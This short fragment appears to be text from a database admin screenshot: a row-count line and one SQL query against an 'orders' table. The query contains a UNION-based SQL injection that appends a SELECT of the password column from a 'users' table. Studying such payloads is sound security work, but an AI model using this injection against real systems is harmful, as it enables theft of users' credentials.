 Showing rows 0 - 14 (15 total, Query took 0.0006 seconds.)
1 SELECT * FROM `orders` WHERE `notes` LIKE '%' UNION SELECT 999, '2024-01-01 00:00:00', 999, password FROM users WHERE 'a'LIKE'a%';